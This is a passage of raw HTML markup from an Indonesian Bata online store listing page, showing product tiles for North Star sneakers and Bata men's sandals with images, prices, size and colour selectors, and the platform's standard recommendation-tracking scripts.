        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers VAMPE"
        title="Men Sneakers VAMPE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcaa1b195/images/tile/8896317_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers VAMPE"
        title="Men Sneakers VAMPE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8896317 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8896317"
                data-name="Men Sneakers VAMPE"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8896317">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8896317"
        data-analytics-product-id="540M_2022_8896317"
        href="/id/men-sneakers-vampe-540M_AR8893174601M.html?dwvar_540M__AR8893174601M_color=BLACK"
        aria-labelledby="brand-540M_2022_8896317 product-540M_2022_8896317-name product-540M_2022_8896317-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8896317-name">
            Men Sneakers VAMPE
        </div>
        <span class="sr-only" id="product-540M_2022_8896317-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Men Sneakers VAMPE</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/men-sneakers-vampe-540M_AR8893174601M.html?dwvar_540M__AR8893174601M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8893174601M_color=BLACK&amp;dwvar_540M__AR8893174601M_id_sizecode_d=070&amp;pid=540M_AR8893174601M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8896317" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8896317_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/men-sneakers-vampe-540M_AR8893174601M.html?dwvar_540M__AR8893174601M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8893174601M_color=BLACK&amp;dwvar_540M__AR8893174601M_id_sizecode_d=080&amp;pid=540M_AR8893174601M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8896317" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8896317_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/men-sneakers-vampe-540M_AR8893174601M.html?dwvar_540M__AR8893174601M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8893174601M_color=BLACK&amp;dwvar_540M__AR8893174601M_id_sizecode_d=090&amp;pid=540M_AR8893174601M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8896317" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8896317_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/men-sneakers-vampe-540M_AR8893174601M.html?dwvar_540M__AR8893174601M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8893174601M_color=BLACK&amp;dwvar_540M__AR8893174601M_id_sizecode_d=100&amp;pid=540M_AR8893174601M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8896317" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8896317_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8896317"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8896317"
    data-name="Men Sneakers VAMPE"
    data-id="540M_2022_8896317"
    data-dimension1="540M_AR8893174601M"
    data-dimension2="8896317"
    data-dimension3="540M_2022_8896317"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/men-sneakers-vampe-540M_AR8893174601M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8736076__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8730760502M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8736076'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8736076", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8736076">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="7a819b5cab8c76b5cb634ed072" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736076" aria-label="Sandal Pria Energyzer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf945d055/images/tile/8736076_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8736076 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8736076"
                data-name="Sandal Pria Energyzer"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=BLACK&amp;pid=540M_TA8730760502M"
                                        data-classtorefresh="tile_540M_2022_8736076" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 199,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=BROWN&amp;pid=540M_TA8730760502M"
                                        data-classtorefresh="tile_540M_2022_8736076" title="COKLAT"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="Pilih warna COKLAT, Rp 199,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0d1b36/images/tile/8734076_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0d1b36/images/tile/8734076_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0d1b36/images/tile/8734076_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=KHAKI" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=KHAKI&amp;pid=540M_TA8730760502M"
                                        data-classtorefresh="tile_540M_2022_8736076" title="KHAKY"
                                        data-color="KHAKI" tabindex="0" role="button" aria-label="Pilih warna KHAKY, Rp 199,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="KHAKI" class="KHAKI-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d8683cb/images/tile/8733076_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d8683cb/images/tile/8733076_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d8683cb/images/tile/8733076_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="KHAKI" title="KHAKI" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8736076">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8736076"
        data-analytics-product-id="540M_2022_8736076"
        href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=BLACK"
        aria-labelledby="brand-540M_2022_8736076 product-540M_2022_8736076-name product-540M_2022_8736076-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8736076-name">
            Sandal Pria Energyzer
        </div>
        <span class="sr-only" id="product-540M_2022_8736076-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Pria Energyzer</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=BLACK&amp;dwvar_540M__TA8730760502M_id_sizecode_d=050&amp;pid=540M_TA8730760502M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8736076" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8736076_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=BLACK&amp;dwvar_540M__TA8730760502M_id_sizecode_d=060&amp;pid=540M_TA8730760502M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8736076" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8736076_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
